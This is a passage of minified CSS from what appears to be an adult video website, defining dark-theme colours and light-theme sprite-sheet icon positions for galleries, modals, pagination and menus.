.gallery_interaction_buttons .btn_gallery_action,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.content_favorites_wrapper .gallery_report_modal textarea,.content_section_gallery_wrapper .gallery_report_modal textarea{border-color:#5f5f5f}.gallery_pornstar_list .gallery_pornstar_name,.gallery_pornstar_list .gallery_studio_name,.gallery_pornstar_list .gallery_tag_name,.gallery_studio_list .gallery_pornstar_name,.gallery_studio_list .gallery_studio_name,.gallery_studio_list .gallery_tag_name,.gallery_tag_list .gallery_pornstar_name,.gallery_tag_list .gallery_studio_name,.gallery_tag_list .gallery_tag_name{color:#107fc9}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#1e1e1e}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{background-color:rgba(0,0,0,.5)}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.gallery_report_modal_wrapper .gallery_report_modal{color:#fff;background-color:#1e1e1e}.gallery_report_modal_wrapper .gallery_report_modal form .obfs,.gallery_report_modal_wrapper .gallery_report_modal form a{color:#107fc9}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{color:#fff;background-color:#107fc9!important}.gallery_report_modal .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}.gallery_report_modal .custom_radio .icon_radio:after{background-color:#fff}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{border-color:#5f5f5f}.add_gallery_container_wrapper .bg-primary,.gallery_and_photo_container .bg-primary,.story_container .bg-primary{background-color:#107fc9}.add_gallery_container_wrapper .media-image_preview,.gallery_and_photo_container .media-image_preview,.story_container .media-image_preview{background-color:#5f5f5f}.add_gallery_container_wrapper .progress-bar,.gallery_and_photo_container .progress-bar,.story_container .progress-bar{background-color:#107fc9}.add_gallery_container_wrapper .card hr,.gallery_and_photo_container .card hr,.story_container .card hr{border-top-color:#1e1e1e}.add_gallery_container_wrapper hr,.gallery_and_photo_container hr,.story_container hr{color:#5f5f5f}.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,.gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}.photo_pornstar_list_container.bootstrap-tagsinput{background-color:#323232}.photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}.content_section_photo_wrapper{background-color:#1e1e1e;color:#fff}.content_section_photo_wrapper .photo_interaction_buttons button{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_section_photo_wrapper .photo_interaction_buttons button.open,.content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.content_section_photo_wrapper .gallery_tag_item span{color:#107fc9}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom-color:#107fc9}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{background-color:#107fc9}.pagination .live_pagination{color:#fff;background-color:#1e1e1e}.pagination .live_pagination a{color:#fff}.pagination .live_pagination .pagination_page{border-color:#5f5f5f;background-color:#323232}.pagination .live_pagination .pagination_page.current{background-color:#828282}.pagination .fade_pagination{color:#fff}.pagination .fade_pagination a{color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{color:#fff;background-color:#323232}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{color:#323232}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{background-color:#323232}.content_section_tag_list_wrapper .mc_wrapper{border-bottom-color:#5f5f5f}.content_section_tag_list_wrapper .mc_wrapper a{color:#fff}.content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom-color:#107fc9}.content_section_tag_list_wrapper .tag_tabs_wrapper{border-bottom-color:#5f5f5f}.content_section_tag_list_wrapper .tag_list_container .single_tag{background-color:#828282;color:#fff}.content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,.content_section_tag_list_wrapper .tag_list_container .single_tag a{color:#fff}@media (max-width:479px){.dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:0!important}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title .title_text,.content_section_studio_related_videos .content_section_title .title_text,.content_wrapper_page_pornstar_related_galleries .content_section_title .title_text,.content_wrapper_page_studio_related_galleries .content_section_title .title_text{float:left!important}}html.light .icon-alert_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -85px;width:12px;height:12px}html.light .icon-alert_error{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -358px;width:16px;height:16px}html.light .icon-alert_info{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -377px;width:16px;height:16px}html.light .icon-alert_success{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -357px;width:16px;height:16px}html.light .icon-alert_warning{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -336px;width:16px;height:16px}html.light .icon-arrow_white_left{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -361px;width:12px;height:20px}html.light .icon-arrow_white_right{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -384px;width:12px;height:20px}html.light .icon-ic_10_check{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -430px;width:12px;height:10px}html.light .icon-ic_10_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -443px;width:10px;height:10px}html.light .icon-ic_12_other_delete{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -100px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -115px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -130px;width:12px;height:12px}html.light .icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -145px;width:12px;height:12px}html.light .icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -160px;width:12px;height:12px}html.light .icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_light.becad339.png);background-position:-23px -398px;width:16px;height:16px}html.light .icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-42px -398px;width:16px;height:16px}html.light .icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_light.becad339.png);background-position:-61px -398px;width:16px;height:16px}html.light .icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_light.becad339.png);background-position:-80px -398px;width:16px;height:16px}html.light .icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_light.becad339.png);background-position:-99px -398px;width:16px;height:16px}html.light .icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_light.becad339.png);background-position:-118px -398px;width:16px;height:16px}html.light .icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_light.becad339.png);background-position:-137px -398px;width:16px;height:16px}html.light .icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_light.becad339.png);background-position:-156px -398px;width:16px;height:16px}html.light .icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_light.becad339.png);background-position:-175px -398px;width:16px;height:16px}html.light .icon-ic_16_install{background-image:url(../img/spritesheet_light.becad339.png);background-position:-194px -398px;width:16px;height:16px}html.light .icon-ic_16_search_cat{background-image:url(../img/spritesheet_light.becad339.png);background-position:-213px -398px;width:16px;height:16px}html.light .icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-232px -398px;width:16px;height:16px}html.light .icon-ic_16_search_studio{background-image:url(../img/spritesheet_light.becad339.png);background-position:-251px -398px;width:16px;height:16px}html.light .icon-ic_16_search_tag{background-image:url(../img/spritesheet_light.becad339.png);background-position:-270px -398px;width:16px;height:16px}html.light .icon-ic_16_search_video{background-image:url(../img/spritesheet_light.becad339.png);background-position:-289px -398px;width:16px;height:16px}html.light .icon-ic_16_search_webcam{background-image:url(../img/spritesheet_light.becad339.png);background-position:-308px -398px;width:16px;height:16px}html.light .icon-ic_16_story_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-327px -398px;width:16px;height:16px}html.light .icon-ic_16_story_delete{background-image:url(../img/spritesheet_light.becad339.png);background-position:-346px -398px;width:16px;height:16px}html.light .icon-ic_16_story_report{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -398px;width:16px;height:16px}html.light .icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_light.becad339.png);background-position:-384px -398px;width:16px;height:16px}html.light .icon-ic_16_tool_insta{background-image:url(../img/spritesheet_light.becad339.png);background-position:-403px -398px;width:16px;height:16px}html.light .icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px 0;width:16px;height:16px}html.light .icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-88px -455px;width:16px;height:10px}html.light .icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -19px;width:16px;height:16px}html.light .icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -38px;width:16px;height:16px}html.light .icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -57px;width:16px;height:16px}html.light .icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -76px;width:16px;height:16px}html.light .icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -95px;width:16px;height:16px}html.light .icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -114px;width:16px;height:16px}html.light .icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -133px;width:16px;height:16px}html.light .icon-ic_16_tool_website{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -152px;width:16px;height:16px}html.light .icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -171px;width:16px;height:16px}html.light .icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -190px;width:16px;height:16px}html.light .icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -209px;width:16px;height:16px}html.light .icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -228px;width:16px;height:16px}html.light .icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -247px;width:16px;height:16px}html.light .icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -207px;width:18px;height:18px}html.light .icon-ic_18_gal_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -228px;width:18px;height:18px}html.light .icon-ic_18_gal_comments{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -249px;width:18px;height:18px}html.light .icon-ic_18_gal_download{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -270px;width:18px;height:18px}html.light .icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -291px;width:18px;height:18px}html.light .icon-ic_18_gal_pause{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -312px;width:18px;height:18px}html.light .icon-ic_18_gal_play{background-image:url(../img/spritesheet_light.becad339.png);background-position:-281px -259px;width:18px;height:18px}html.light .icon-ic_18_gal_play2{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -335px;width:18px;height:18px}html.light .icon-ic_18_story_share{background-image:url(../img/spritesheet_light.becad339.png);background-position:-21px -335px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-42px -335px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-63px -335px;width:18px;height:18px}html.light .icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -455px;width:19px;height:13px}html.light .icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_light.becad339.png);background-position:-22px -455px;width:19px;height:13px}html.light .icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_light.becad339.png);background-position:-44px -455px;width:19px;height:13px}html.light .icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_light.becad339.png);background-position:-66px -455px;width:19px;height:13px}html.light .icon-ic_22_dislike_red{background-image:url(../img/spritesheet_light.becad339.png);background-position:-230px -118px;width:22px;height:22px}html.light .icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_light.becad339.png);background-position:-230px -143px;width:22px;height:22px}html.light .icon-ic_22_gal_like{background-image:url(../img/spritesheet_light.becad339.png);background-position:-99px -302px;width:22px;height:22px}html.light .icon-ic_22_like_green{background-image:url(../img/spritesheet_light.becad339.png);background-position:-124px -302px;width:22px;height:22px}html.light .icon-ic_30_avatar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-248px -259px;width:30px;height:30px}html.light .icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_light.becad339.png);background-position:-215px -259px;width:30px;height:30px}html.light .icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px 0;width:30px;height:30px}html.light .icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -33px;width:30px;height:30px}html.light .icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -66px;width:30px;height:30px}html.light .icon-ic_30_sha_vk{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -99px;width:30px;height:30px}html.light .icon-ic_30_story_add{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -132px;width:30px;height:30px}html.light .icon-ic_30_story_like{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -165px;width:30px;height:30px}html.light .icon-ic_30_story_liked{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -198px;width:30px;height:30px}html.light .icon-ic_40_swipe{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_light.becad339.png);background-position:-43px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_light.becad339.png);background-position:-86px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_light.becad339.png);background-position:-129px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_light.becad339.png);background-position:-172px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_light.becad339.png);background-position:-215px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_light.becad339.png);background-position:-43px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_light.becad339.png);background-position:-86px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_light.becad339.png);background-position:-129px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_light.becad339.png);background-position:-172px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_light.becad339.png);background-position:-215px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px 0;width:40px;height:40px}html.light .icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -43px;width:40px;height:40px}html.light .icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -86px;width:40px;height:40px}html.light .icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -129px;width:40px;height:40px}html.light .icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -172px;width:40px;height:40px}html.light .icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -215px;width:40px;height:40px}html.light .icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_light.becad339.png);background-position:-43px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_light.becad339.png);background-position:-86px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_light.becad339.png);background-position:-129px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_light.becad339.png);background-position:-172px -259px;width:40px;height:40px}html.light .icon-ic_48_add_up{background-image:url(../img/spritesheet_light.becad339.png);background-position:-179px -118px;width:48px;height:48px}html.light .icon-icon_deleted_video{background-image:url(../img/spritesheet_light.becad339.png);background-position:-179px 0;width:80px;height:56px}html.light .icon-play_video_btn{background-image:url(../img/spritesheet_light.becad339.png);background-position:-179px -59px;width:80px;height:56px}html.light .icon-user_gift_button{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -337px;width:16px;height:18px}html.light .icon-calendar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -317px;width:17px;height:17px}html.light .icon-comments_reply{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -34px;width:13px;height:14px}html.light .icon-comments_report{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -51px;width:12px;height:15px}html.light .icon-delete{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -294px;width:15px;height:20px}html.light .icon-description_area_icon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -46px;width:20px;height:20px}html.light .icon-edit_history_action{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -398px;width:20px;height:16px}html.light .icon-edit_history_title{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -69px;width:20px;height:20px}html.light .icon-ic_12_other_link{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -175px;width:12px;height:12px}html.light .icon-ic_12_other_sort{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -190px;width:12px;height:12px}html.light .icon-ic_12_search_cat{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -205px;width:12px;height:12px}html.light .icon-ic_12_search_combo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -220px;width:12px;height:12px}html.light .icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -235px;width:12px;height:12px}html.light .icon-ic_12_search_related{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -250px;width:12px;height:12px}html.light .icon-ic_12_search_studio{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -265px;width:12px;height:12px}html.light .icon-ic_12_search_tag{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -280px;width:12px;height:12px}html.light .icon-ic_12_search_webcam{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -295px;width:12px;height:12px}html.light .icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -310px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -325px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -340px;width:12px;height:12px}html.light .icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -370px;width:12px;height:12px}html.light .icon-ic_12_vid_sg_plus_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -355px;width:12px;height:12px}html.light .icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -385px;width:12px;height:12px}html.light .icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -400px;width:12px;height:12px}html.light .icon-ic_16_head_mn_celeb{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -426px;width:14px;height:16px}html.light .icon-ic_16_head_mn_celeb_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -407px;width:14px;height:16px}html.light .icon-ic_16_head_mn_extra{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -266px;width:16px;height:16px}html.light .icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -285px;width:16px;height:16px}html.light .icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -304px;width:16px;height:16px}html.light .icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -323px;width:16px;height:16px}html.light .icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -342px;width:16px;height:16px}html.light .icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -361px;width:16px;height:16px}html.light .icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -380px;width:16px;height:16px}html.light .icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -417px;width:16px;height:16px}html.light .icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-19px -417px;width:16px;height:16px}html.light .icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-38px -417px;width:16px;height:16px}html.light .icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_light.becad339.png);background-position:-57px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_0{background-image:url(../img/spritesheet_light.becad339.png);background-position:-76px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_light.becad339.png);background-position:-95px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_light.becad339.png);background-position:-114px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_light.becad339.png);background-position:-133px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_light.becad339.png);background-position:-152px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_light.becad339.png);background-position:-171px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_light.becad339.png);background-position:-190px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_light.becad339.png);background-position:-209px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_light.becad339.png);background-position:-228px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_light.becad339.png);background-position:-247px -417px;width:16px;height:16px}html.light .icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-266px -417px;width:16px;height:16px}html.light .icon-ic_16_notif_activity{background-image:url(../img/spritesheet_light.becad339.png);background-position:-285px -417px;width:16px;height:16px}html.light .icon-ic_16_notif_information{background-image:url(../img/spritesheet_light.becad339.png);background-position:-304px -417px;width:16px;height:16px}html.light .icon-ic_16_notif_warning{background-image:url(../img/spritesheet_light.becad339.png);background-position:-323px -417px;width:16px;height:16px}html.light .icon-ic_16_porndeals{background-image:url(../img/spritesheet_light.becad339.png);background-position:-342px -417px;width:16px;height:16px}html.light .icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-361px -417px;width:16px;height:16px}html.light .icon-ic_16_prst_videos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-399px -417px;width:16px;height:16px}html.light .icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_light.becad339.png);background-position:-380px -417px;width:16px;height:16px}html.light .icon-ic_16_prst_views{background-image:url(../img/spritesheet_light.becad339.png);background-position:-418px -417px;width:16px;height:16px}html.light .icon-ic_16_story_slide_right{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px 0;width:16px;height:16px}html.light .icon-ic_16_tool_1{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -19px;width:16px;height:16px}html.light .icon-ic_16_tool_2{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -38px;width:16px;height:16px}html.light .icon-ic_16_tool_3{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -57px;width:16px;height:16px}html.light .icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -76px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -95px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -114px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -133px;width:16px;height:16px}html.light .icon-ic_16_tool_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -171px;width:16px;height:16px}html.light .icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -152px;width:16px;height:16px}html.light .icon-ic_16_tool_gay{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -190px;width:16px;height:16px}html.light .icon-ic_16_tool_imdb{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -209px;width:16px;height:16px}html.light .icon-ic_16_tool_mym{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -418px;width:16px;height:14px}html.light .icon-ic_16_tool_options{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -228px;width:16px;height:16px}html.light .icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -247px;width:16px;height:16px}html.light .icon-ic_16_tool_plus{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -266px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -285px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -304px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -323px;width:16px;height:16px}html.light .icon-ic_16_tool_random{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -342px;width:16px;height:16px}html.light .icon-ic_16_tool_reddit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -361px;width:16px;height:16px}html.light .icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -380px;width:16px;height:16px}html.light .icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -399px;width:16px;height:16px}html.light .icon-ic_16_tool_straight{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -436px;width:16px;height:16px}html.light .icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_light.becad339.png);background-position:-19px -436px;width:16px;height:16px}html.light .icon-ic_16_tool_trans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-38px -436px;width:16px;height:16px}html.light 